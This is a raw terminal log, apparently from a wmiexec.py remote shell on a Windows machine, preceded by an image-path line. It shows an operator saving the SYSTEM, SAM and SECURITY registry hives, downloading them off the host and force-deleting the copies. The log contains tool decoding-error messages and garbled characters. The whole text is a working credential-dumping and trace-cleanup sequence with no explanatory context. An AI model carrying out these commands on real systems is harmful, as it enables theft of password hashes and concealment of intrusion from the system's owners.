 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���g�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���g�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���g�
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save